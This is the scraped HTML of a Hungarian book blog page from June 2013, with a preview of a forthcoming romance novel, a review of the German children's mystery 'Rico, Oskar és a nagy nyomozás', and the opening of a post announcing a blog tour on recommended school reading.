<a class='twi-art' href='http://twitter.com/share?url=https://azajtom.blogspot.com/2013/06/waiting-on-wednesday-61-varolistara.html&title="Waiting On" Wednesday (61.)- Várólistára ...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i><span class='resp_del2'></span></a>
<a class='goo-art' href='https://plus.google.com/share?url=https://azajtom.blogspot.com/2013/06/waiting-on-wednesday-61-varolistara.html&title="Waiting On" Wednesday (61.)- Várólistára ...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-google-plus'></i><span class='resp_del3'></span></a>
<a class='pin-art' href='http://pinterest.com/pin/create/button/?url=https://azajtom.blogspot.com/2013/06/waiting-on-wednesday-61-varolistara.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgPEwDHnorzMinVIzqCXZjQxx2nvz0PbmdaiXm3r52-AHTGDKagUssh9PD7xJuAuS1HMXyPgsFodEtlWOe59PlfRq94_T_246K17DDNuD7nmE6HVY22wIBhtjaUujqAb01OQ26yRYzRxL-R/s1600/2.jpg&description=Mi is az a &quot; Waiting On&quot; Wednesday &quot;?:  amolyan várható megjelenéses rovat, amit Jill hozott létre a blogjában.  Minden héten...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest'></i><span class='resp_del4'></span></a>
</div>
</div>
</div>
<div class='post-header'>
</div>
<article>
<div class='post-index-head'>
<font class='retitle'>
<h2 class='post-title entry-title'>
<a href='https://azajtom.blogspot.com/2013/06/waiting-on-wednesday-61-varolistara.html'>
"Waiting On" Wednesday (61.)- Várólistára ...
</a>
</h2>
</font>
<div style='clear:both;'></div>
<div id='meta-post'>
<a class='g-profile' href='https://www.blogger.com/profile/14435750925162819294' rel='author' title='Niki'>
<span itemprop='name'>Niki</span></a>
<i aria-hidden='true' class='fa fa-circle' style='font-size: 8px;margin: 0 5px;'></i>
<abbr class='published timeago' title='2013-06-26T07:26:00+02:00'>június 26, 2013</abbr>
<span class='post-comment-link'>
<i aria-hidden='true' class='fa fa-circle' style='font-size: 8px;margin: 0 5px;'></i>
<a class='comment-bubble' href='https://azajtom.blogspot.com/2013/06/waiting-on-wednesday-61-varolistara.html#comment-form' onclick=''>
2 Hozzászólás
            </a>
</span></div>
</div>
<div class='date-header-post'>
<div class='resumo'>
<span>
<div id='summary6728415823988007164'><span style="color: #999999;"><i>Mi is az a "<a href="http://breakingthespine.blogspot.hu/">Waiting On" Wednesday</a>"?:
 amolyan várható megjelenéses rovat, amit Jill hozott létre a blogjában.
 Minden héten 1 könyvet mutatnak be a bloggerek, amit valamiért várnak, 
miért, mikorra várható, stb., majd a bejegyzés linkelése Jill aktuális 
blogbejegyzéséhez.&nbsp;</i></span><br />
<br />
Lehet, hogy tévedek, de remélem, hogy nem: ez a könyv valahogy kitűnt az Ulpius várható megjelenései közül. Nem tűnik erotikusnak, hanem szimplán csak romantikusnak. Remélem így is lesz, mert már kicsit elegem van az ömlesztett erotikából. <span style="font-size: x-small;">:oS</span><br />
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgPEwDHnorzMinVIzqCXZjQxx2nvz0PbmdaiXm3r52-AHTGDKagUssh9PD7xJuAuS1HMXyPgsFodEtlWOe59PlfRq94_T_246K17DDNuD7nmE6HVY22wIBhtjaUujqAb01OQ26yRYzRxL-R/s1600/2.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="320" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgPEwDHnorzMinVIzqCXZjQxx2nvz0PbmdaiXm3r52-AHTGDKagUssh9PD7xJuAuS1HMXyPgsFodEtlWOe59PlfRq94_T_246K17DDNuD7nmE6HVY22wIBhtjaUujqAb01OQ26yRYzRxL-R/s1600/2.jpg" width="200" /></a></div>
<br />
<div style="text-align: center;">
Várható hazai megjelenése: júl. 7. | Kiadja: Ulpius-ház Könyvkiadó</div>
<div style="text-align: center;">
Ára: 3499</div>
<br />
<blockquote class="tr_bq">
"Sosem hittem volna, hogy rocksztár lesz belőlem. Az egész életem előre 
eltervezett volt. Futballozás a főiskolán. Bekerülni a Nemzeti 
Futball-ligába. Házasság a középiskolai szerelmemmel, majd boldogan 
élni, míg meg nem halok.<br />
Mindkettőnk szívét összetörtem aznap, amikor közöltem vele, hogy 
elmegyek. Fiatal voltam. A magam szempontjából jó döntés volt, ám 
kettőnket illetően nem volt az. Lelkem bánatát zenében sírtam el, de őt 
soha nem feledtem. Az illatát... A mosolyát...<br />
Most hazafelé tartok.<br />
Tíz év telt el.<br />
Remélem, képes leszek mindezt elmagyarázni neki ennyi idő után.<br />
Még mindig utána sóvárgok. Ő az én örök szerelmem..."</blockquote>
<div style="text-align: center;">
<b>És Te, mely könyv megjelenését várod?&nbsp;</b><br />
</div>
</div>
<script type='text/javascript'>createSnippet("summary6728415823988007164");</script>
</span>
</div>
<div style='clear: both;'></div>
</div>
</article>
<div style='clear: both;'></div>
<div class='read-share-meta'>
<div class='read-wrap'>
<a class='read-more anchor-hover' href='https://azajtom.blogspot.com/2013/06/waiting-on-wednesday-61-varolistara.html'>Folytatás...</a>
</div></div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
Írta
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/14435750925162819294' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/14435750925162819294' rel='author' title='author profile'>
<span itemprop='name'>Niki</span>
</a>
</span>
</span>
<span class='post-timestamp'>
dátum:
<meta content='http://azajtom.blogspot.com/2013/06/waiting-on-wednesday-61-varolistara.html' itemprop='url'/>
<a class='timestamp-link' href='https://azajtom.blogspot.com/2013/06/waiting-on-wednesday-61-varolistara.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2013-06-26T07:26:00+02:00'>június 26, 2013</abbr></a>
</span>
<span class='reaction-buttons'>
</span>
<span class='post-comment-link'>
<a class='comment-link' href='https://azajtom.blogspot.com/2013/06/waiting-on-wednesday-61-varolistara.html#comment-form' onclick=''>
2 megjegyzés:
  </a>
</span>
<span class='post-backlinks post-comment-link'>
</span>
<span class='post-icons'>
<span class='item-control blog-admin pid-971875078'>
<a href='https://www.blogger.com/post-edit.g?blogID=3161255410294241296&postID=6728415823988007164&from=pencil' title='Bejegyzés szerkesztése'>
<img alt='quickedit' class='icon-action' height='18' src='https://resources.blogblog.com/img/icon18_edit_allbkg.gif' width='18'/>
</a>
</span>
</span>
<div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=3161255410294241296&postID=6728415823988007164&target=email' target='_blank' title='Küldés e-mailben'><span class='share-button-link-text'>Küldés e-mailben</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=3161255410294241296&postID=6728415823988007164&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='BlogThis!'><span class='share-button-link-text'>BlogThis!</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=3161255410294241296&postID=6728415823988007164&target=twitter' target='_blank' title='Megosztás az X-en'><span class='share-button-link-text'>Megosztás az X-en</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=3161255410294241296&postID=6728415823988007164&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Megosztás a Facebookon'><span class='share-button-link-text'>Megosztás a Facebookon</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=3161255410294241296&postID=6728415823988007164&target=pinterest' target='_blank' title='Megosztás a Pinteresten'><span class='share-button-link-text'>Megosztás a Pinteresten</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
Címkék:
<a href='https://azajtom.blogspot.com/search/label/aj%C3%A1nl%C3%A1sok-megjelen%C3%A9sek-h%C3%ADrek-akci%C3%B3k-programok' rel='tag'>ajánlások-megjelenések-hírek-akciók-programok</a>,
<a href='https://azajtom.blogspot.com/search/label/v%C3%A1r%C3%B3list%C3%A1ra-%20waiting%20on%20wednesday' rel='tag'>várólistára- waiting on wednesday</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>
</div>
</div>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
Írta
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/14435750925162819294' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/14435750925162819294' rel='author' title='author profile'>
<span itemprop='name'>Niki</span>
</a>
</span>
</span>
</div>

          </div></div>
        

          <div class="date-outer">
        
<h2 class='date-header'><span>2013. június 25., kedd</span></h2>

          <div class="date-posts">
        
<div class='post-outer'>
<div class='post hentry'>
<div class='block-image'>
<div class='thumb'>
<a href='https://azajtom.blogspot.com/2013/06/andreas-steinhofel-rico-oskar-es-nagy.html'>
<script type='text/javascript'>
                                    document.write(bp_thumbnail_resize("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg4jwRWMasHKidyrP9cCnZtDiA0fr4uvRNLbKGst-QVv662MW8wBSEmK4FS6jY9o4bc71sDBgIBHrKzsEC5826Fj8ATLX5IGgP5JwogT23jMHB2Jh8WObrT6RykuvkDRlcPiBO7fxSVHCtp/s72-c/3.jpg",'Andreas Steinhöfel: Rico, Oskar és a nagy nyomozás'));
                                  </script>
</a>
</div>
<div class='share-box share-post-span'>
<div class='share-art'>
<a class='fac-art' href='http://www.facebook.com/sharer.php?u=https://azajtom.blogspot.com/2013/06/andreas-steinhofel-rico-oskar-es-nagy.html&title=Andreas Steinhöfel: Rico, Oskar és a nagy nyomozás' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook'></i><span class='resp_del'></span></a>
<a class='twi-art' href='http://twitter.com/share?url=https://azajtom.blogspot.com/2013/06/andreas-steinhofel-rico-oskar-es-nagy.html&title=Andreas Steinhöfel: Rico, Oskar és a nagy nyomozás' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i><span class='resp_del2'></span></a>
<a class='goo-art' href='https://plus.google.com/share?url=https://azajtom.blogspot.com/2013/06/andreas-steinhofel-rico-oskar-es-nagy.html&title=Andreas Steinhöfel: Rico, Oskar és a nagy nyomozás' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-google-plus'></i><span class='resp_del3'></span></a>
<a class='pin-art' href='http://pinterest.com/pin/create/button/?url=https://azajtom.blogspot.com/2013/06/andreas-steinhofel-rico-oskar-es-nagy.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg4jwRWMasHKidyrP9cCnZtDiA0fr4uvRNLbKGst-QVv662MW8wBSEmK4FS6jY9o4bc71sDBgIBHrKzsEC5826Fj8ATLX5IGgP5JwogT23jMHB2Jh8WObrT6RykuvkDRlcPiBO7fxSVHCtp/s1600/3.jpg&description=  Nem tudom ti hogy vagytok vele, de amikor kiderül egy könyvről, hogy XY irodalmi díjat nyert, akkor egyszerűen AKAROM fázisba kapcsolok. K...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest'></i><span class='resp_del4'></span></a>
</div>
</div>
</div>
<div class='post-header'>
</div>
<article>
<div class='post-index-head'>
<font class='retitle'>
<h2 class='post-title entry-title'>
<a href='https://azajtom.blogspot.com/2013/06/andreas-steinhofel-rico-oskar-es-nagy.html'>
Andreas Steinhöfel: Rico, Oskar és a nagy nyomozás
</a>
</h2>
</font>
<div style='clear:both;'></div>
<div id='meta-post'>
<a class='g-profile' href='https://www.blogger.com/profile/14435750925162819294' rel='author' title='Niki'>
<span itemprop='name'>Niki</span></a>
<i aria-hidden='true' class='fa fa-circle' style='font-size: 8px;margin: 0 5px;'></i>
<abbr class='published timeago' title='2013-06-25T08:22:00+02:00'>június 25, 2013</abbr>
<span class='post-comment-link'>
<i aria-hidden='true' class='fa fa-circle' style='font-size: 8px;margin: 0 5px;'></i>
<a class='comment-bubble' href='https://azajtom.blogspot.com/2013/06/andreas-steinhofel-rico-oskar-es-nagy.html#comment-form' onclick=''>
0 Hozzászólás
            </a>
</span></div>
</div>
<div class='date-header-post'>
<div class='resumo'>
<span>
<div id='summary4515631309493664355'><div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg4jwRWMasHKidyrP9cCnZtDiA0fr4uvRNLbKGst-QVv662MW8wBSEmK4FS6jY9o4bc71sDBgIBHrKzsEC5826Fj8ATLX5IGgP5JwogT23jMHB2Jh8WObrT6RykuvkDRlcPiBO7fxSVHCtp/s1600/3.jpg" imageanchor="1" style="clear: left; float: left; margin-bottom: 1em; margin-right: 1em;"><img border="0" height="320" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg4jwRWMasHKidyrP9cCnZtDiA0fr4uvRNLbKGst-QVv662MW8wBSEmK4FS6jY9o4bc71sDBgIBHrKzsEC5826Fj8ATLX5IGgP5JwogT23jMHB2Jh8WObrT6RykuvkDRlcPiBO7fxSVHCtp/s1600/3.jpg" width="204" /></a></div>
Nem tudom ti hogy vagytok vele, de amikor kiderül egy könyvről, hogy XY irodalmi díjat nyert, akkor egyszerűen AKAROM fázisba kapcsolok. Kíváncsi vagyok arra, hogy miért kapta és szerintem megérdemelte-e. Nos, a <i>Rico, Oskar és a nagy nyomozás</i> borítóján, szépen virít az aranyozott díjacska, benne a <i>"Német Gyermekirodalmi Díj"</i> felirattal. Ezek után, kihagyhatatlanná vált számomra. Főleg, hogy ugyebár van egy Gyerkőcöm, így közel áll hozzám a gyermekirodalom. Igaz, a könyvecske azért a nagyobb korosztálynak íródott már, mondjuk olyan 10 éves kortól. És mivel az Animus Kiadó adta ki, aki a király a hazai krimi piacon, így azért sejteni lehet, hogy tán köze lesz a történetnek valamilyen bűntényhez.<br />
<br />
<u>A fülszöveg:</u><br />
<div style="text-align: justify;">
<blockquote class="tr_bq">
"<span class="tartalomAlap">A német gyerekek nagy kedvencei, Rico és 
Oskar igen különös fiúk. Rico például sehogyan sem képes 
megkülönböztetni a bal oldalt a jobbtól és gyakran összekever egyéb 
dolgokat is. Ugyanakkor olyasmit is észrevesz, amit mások nem, például a
 szomszédokkal kapcsolatos apró furcsaságokat. Hogy ez a képessége 
milyen hasznos tud lenni, az akkor derül csak ki igazán, amikor egyetlen
 barátját, a mindig bukósisakban járó, briliáns eszű Oskart elrabolják. 
Rico nyomozásba kezd, és a maga módján Oskar sem tétlenkedik...</span>"</blockquote>
</div>
<br />
<u>A véleményem:</u> Rico egy nagyon különleges kisfiú, "mélyképességű". És ez adja a történet lényegét. Ő másképp gondolkodik, máshogy él, más dolgokat vesz észre és jegyez meg a Világból. Ő más. Miért is fontos ez? Mert a történet a maga módján arra tanít, hogy ne féljünk a másságtól, fogadjuk el. Rico ugyanolyan kisgyerek, mint a többi, egyszerűen csak kicsit más.<br />
A kisfiú az édesanyjával él Berlinben és speciális iskolába jár. Egy napon megismerkedik Oskarral, aki pont az ellentéte, "magasképességű" és összebarátkoznak. Igen ám, de Berlint rettegésben tartja a titokzatos Mister 2000, aki gyerekeket rabol el váltságdíj fejében. A következő áldozata pedig nem más lesz, mint Oskar.<br />
<br />
Maga a történet Szombattól Csütörtökig játszódik. Rico naplóját olvashatjuk, amit feldob az illusztráció és a beleszőtt kis megmagyarázó okosságok. Mi a gravitáció? Ki a járdajáró? Mi a prímszám? Nos, ezekre is választ kaphatunk, sok mással egyetemben. Így nem csak szórakoztató lehet a 10 év feletti gyerekeknek az olvasása, hanem közben észrevétlenül tanulnak is.<br />
<b>Jön a nyári szünet, ajánlani tudom a gyerekes szülők figyelmébe a könyvet.<span style="font-size: x-small;"> ;o)</span></b><br />
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhMvlx_qM_ZiD4T6NDLU3JNYWzhGi3CVDwoWjKFVjy-mL8znY2oFl5_OdHyxwZlZ7cKH5QtVtKQS99Nb48GookcQiapud1Pjyj9JLmVaQeLuzQPqbG40KWmkaGr4MnmLwQPPdQUcVgdIu2h/s1600/1.jpg" imageanchor="1" style="clear: right; float: right; margin-bottom: 1em; margin-left: 1em;"><img border="0" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhMvlx_qM_ZiD4T6NDLU3JNYWzhGi3CVDwoWjKFVjy-mL8znY2oFl5_OdHyxwZlZ7cKH5QtVtKQS99Nb48GookcQiapud1Pjyj9JLmVaQeLuzQPqbG40KWmkaGr4MnmLwQPPdQUcVgdIu2h/s1600/1.jpg" /></a></div>
<u>Összességében:</u> a<b> <i>Rico, Oskar és a nagy nyomozás</i> egy nagyon bájos ifjúsági krimi. De nem csak szórakoztat, hanem tanít is. </b><br />
Amúgy egy sorozatról van szó, de itthon még csak ez a része olvasható.<br />
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgbQVX7UT4_mg7eY5n_LFMzNP6ETh_hNd1MlVvuwZlhqn06ouuSh3871rlU3IW_JGL1n6SxijeXot8YRtu6QTtmNgxlN87s5_xm3LVXrJn7TRM6772yA0PzMexsP-niDL3T2NbDgGQtS5sf/s1600/logo.png" imageanchor="1" style="clear: left; float: left; margin-bottom: 1em; margin-right: 1em;"><img border="0" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgbQVX7UT4_mg7eY5n_LFMzNP6ETh_hNd1MlVvuwZlhqn06ouuSh3871rlU3IW_JGL1n6SxijeXot8YRtu6QTtmNgxlN87s5_xm3LVXrJn7TRM6772yA0PzMexsP-niDL3T2NbDgGQtS5sf/s1600/logo.png" /></a></div>
<span style="font-size: x-small;">Eredeti címe: Rico, Oskar und die Tieferschatten (2008.)</span><br />
<span style="font-size: x-small;">Kiadta: <a href="http://animus.hu/">Animus Kiadó </a>(2012.)</span><br />
<span style="font-size: x-small;">Oldalszám: 207</span><br />
<span style="font-size: x-small;">Ára: 2390</span><br />
<span style="font-size: x-small;">Forrás: kiadó</span><br />
<span style="font-size: x-small;">Értékelésem: </span><br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi536k3pyjq2RT9rDahkVE_hYYr9fbGJVkZE8rMhfwZ8TCQcSB42a0gDsPrcDNCW31g-fVHM-KKRuVs7Ox8-voHbb0zyudCpKWwBq778OltuNekZCBvfu3kagtHhuDkGRVhOKXk7YOcWeK1/s1600/4+csillag.jpg" imageanchor="1" style="clear: left; float: left; margin-bottom: 1em; margin-right: 1em;"><img border="0" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi536k3pyjq2RT9rDahkVE_hYYr9fbGJVkZE8rMhfwZ8TCQcSB42a0gDsPrcDNCW31g-fVHM-KKRuVs7Ox8-voHbb0zyudCpKWwBq778OltuNekZCBvfu3kagtHhuDkGRVhOKXk7YOcWeK1/s1600/4+csillag.jpg" /></a></div>
<br />
<br />
<div style="text-align: center;">
A könyvet Peter Schössow illusztrálta.</div>
</div>
<script type='text/javascript'>createSnippet("summary4515631309493664355");</script>
</span>
</div>
<div style='clear: both;'></div>
</div>
</article>
<div style='clear: both;'></div>
<div class='read-share-meta'>
<div class='read-wrap'>
<a class='read-more anchor-hover' href='https://azajtom.blogspot.com/2013/06/andreas-steinhofel-rico-oskar-es-nagy.html'>Folytatás...</a>
</div></div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
Írta
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/14435750925162819294' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/14435750925162819294' rel='author' title='author profile'>
<span itemprop='name'>Niki</span>
</a>
</span>
</span>
<span class='post-timestamp'>
dátum:
<meta content='http://azajtom.blogspot.com/2013/06/andreas-steinhofel-rico-oskar-es-nagy.html' itemprop='url'/>
<a class='timestamp-link' href='https://azajtom.blogspot.com/2013/06/andreas-steinhofel-rico-oskar-es-nagy.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2013-06-25T08:22:00+02:00'>június 25, 2013</abbr></a>
</span>
<span class='reaction-buttons'>
</span>
<span class='post-comment-link'>
<a class='comment-link' href='https://azajtom.blogspot.com/2013/06/andreas-steinhofel-rico-oskar-es-nagy.html#comment-form' onclick=''>
Nincsenek megjegyzések:
  </a>
</span>
<span class='post-backlinks post-comment-link'>
</span>
<span class='post-icons'>
<span class='item-control blog-admin pid-971875078'>
<a href='https://www.blogger.com/post-edit.g?blogID=3161255410294241296&postID=4515631309493664355&from=pencil' title='Bejegyzés szerkesztése'>
<img alt='quickedit' class='icon-action' height='18' src='https://resources.blogblog.com/img/icon18_edit_allbkg.gif' width='18'/>
</a>
</span>
</span>
<div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=3161255410294241296&postID=4515631309493664355&target=email' target='_blank' title='Küldés e-mailben'><span class='share-button-link-text'>Küldés e-mailben</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=3161255410294241296&postID=4515631309493664355&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='BlogThis!'><span class='share-button-link-text'>BlogThis!</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=3161255410294241296&postID=4515631309493664355&target=twitter' target='_blank' title='Megosztás az X-en'><span class='share-button-link-text'>Megosztás az X-en</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=3161255410294241296&postID=4515631309493664355&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Megosztás a Facebookon'><span class='share-button-link-text'>Megosztás a Facebookon</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=3161255410294241296&postID=4515631309493664355&target=pinterest' target='_blank' title='Megosztás a Pinteresten'><span class='share-button-link-text'>Megosztás a Pinteresten</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
Címkék:
<a href='https://azajtom.blogspot.com/search/label/2013' rel='tag'>2013</a>,
<a href='https://azajtom.blogspot.com/search/label/gyermekirodalom' rel='tag'>gyermekirodalom</a>,
<a href='https://azajtom.blogspot.com/search/label/ifj%C3%BAs%C3%A1gi%20irodalom' rel='tag'>ifjúsági irodalom</a>,
<a href='https://azajtom.blogspot.com/search/label/krimi%2Fthriller' rel='tag'>krimi/thriller</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>
</div>
</div>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
Írta
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/14435750925162819294' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/14435750925162819294' rel='author' title='author profile'>
<span itemprop='name'>Niki</span>
</a>
</span>
</span>
</div>

          </div></div>
        

          <div class="date-outer">
        
<h2 class='date-header'><span>2013. június 24., hétfő</span></h2>

          <div class="date-posts">
        
<div class='post-outer'>
<div class='post hentry'>
<div class='block-image'>
<div class='thumb'>
<a href='https://azajtom.blogspot.com/2013/06/a-csodak-korat-kotelezo-olvasmanynak.html'>
<script type='text/javascript'>
                                    document.write(bp_thumbnail_resize("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiu-OOK4Le4vqdsZNP3evxctjbpYIjWQJiwyf1i_mYcYq1dBZ9PnFV913S_sNTIp3MjiDJaT02Lo476iayycWZntudO90edO-j5BQEwaBLnsGtRPe7yBfA_GIbfluVXUXdBvn7egGHPT90Y/s72-c/nikinek.png",'A Csodák korát kötelező olvasmánynak!'));
                                  </script>
</a>
</div>
<div class='share-box share-post-span'>
<div class='share-art'>
<a class='fac-art' href='http://www.facebook.com/sharer.php?u=https://azajtom.blogspot.com/2013/06/a-csodak-korat-kotelezo-olvasmanynak.html&title=A Csodák korát kötelező olvasmánynak!' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook'></i><span class='resp_del'></span></a>
<a class='twi-art' href='http://twitter.com/share?url=https://azajtom.blogspot.com/2013/06/a-csodak-korat-kotelezo-olvasmanynak.html&title=A Csodák korát kötelező olvasmánynak!' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i><span class='resp_del2'></span></a>
<a class='goo-art' href='https://plus.google.com/share?url=https://azajtom.blogspot.com/2013/06/a-csodak-korat-kotelezo-olvasmanynak.html&title=A Csodák korát kötelező olvasmánynak!' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-google-plus'></i><span class='resp_del3'></span></a>
<a class='pin-art' href='http://pinterest.com/pin/create/button/?url=https://azajtom.blogspot.com/2013/06/a-csodak-korat-kotelezo-olvasmanynak.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiu-OOK4Le4vqdsZNP3evxctjbpYIjWQJiwyf1i_mYcYq1dBZ9PnFV913S_sNTIp3MjiDJaT02Lo476iayycWZntudO90edO-j5BQEwaBLnsGtRPe7yBfA_GIbfluVXUXdBvn7egGHPT90Y/s1600/nikinek.png&description= Te miket ajánlanál kötelező olvasmánynak?     A &quot;Te miket ajánlanál kötelező olvasmánynak?&quot;  egy blogos körút, melyben 19 blogos ...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest'></i><span class='resp_del4'></span></a>
</div>
</div>
</div>
<div class='post-header'>
</div>
<article>
<div class='post-index-head'>
<font class='retitle'>
<h2 class='post-title entry-title'>
<a href='https://azajtom.blogspot.com/2013/06/a-csodak-korat-kotelezo-olvasmanynak.html'>
A Csodák korát kötelező olvasmánynak!
</a>
</h2>
</font>
<div style='clear:both;'></div>
<div id='meta-post'>
<a class='g-profile' href='https://www.blogger.com/profile/14435750925162819294' rel='author' title='Niki'>
<span itemprop='name'>Niki</span></a>
<i aria-hidden='true' class='fa fa-circle' style='font-size: 8px;margin: 0 5px;'></i>
<abbr class='published timeago' title='2013-06-24T18:04:00+02:00'>június 24, 2013</abbr>
<span class='post-comment-link'>
<i aria-hidden='true' class='fa fa-circle' style='font-size: 8px;margin: 0 5px;'></i>
<a class='comment-bubble' href='https://azajtom.blogspot.com/2013/06/a-csodak-korat-kotelezo-olvasmanynak.html#comment-form' onclick=''>
2 Hozzászólás
            </a>
</span></div>
</div>
<div class='date-header-post'>
<div class='resumo'>
<span>
<div id='summary3826173036273194950'><h4 style="text-align: center;">
Te miket ajánlanál kötelező olvasmánynak?</h4>
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiu-OOK4Le4vqdsZNP3evxctjbpYIjWQJiwyf1i_mYcYq1dBZ9PnFV913S_sNTIp3MjiDJaT02Lo476iayycWZntudO90edO-j5BQEwaBLnsGtRPe7yBfA_GIbfluVXUXdBvn7egGHPT90Y/s1600/nikinek.png" imageanchor="1" style="clear: left; float: left; margin-bottom: 1em; margin-right: 1em;"><img border="0" height="320" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiu-OOK4Le4vqdsZNP3evxctjbpYIjWQJiwyf1i_mYcYq1dBZ9PnFV913S_sNTIp3MjiDJaT02Lo476iayycWZntudO90edO-j5BQEwaBLnsGtRPe7yBfA_GIbfluVXUXdBvn7egGHPT90Y/s1600/nikinek.png" width="145" /></a></div>
A <a href="http://azajtom.blogspot.hu/2013/06/te-miket-ajanlanal-kotelezo-olvasmanynak.html"><i>"Te miket ajánlanál kötelező olvasmánynak?"</i></a> egy blogos körút, melyben 19 blogos fogja 1-1 bejegyzésben kifejteni, hogy mely könyvet 
ajánlaná egy megreformált kötelező olvasmányok listájára, mely korosztálynak, és miért. Az esemény 10 
héten át zajlik.<br />
Íme, hogy mikor, mely blogban találhattok majd ajánlót:<br />
<br />
<br />
<div style="text-align: center;">
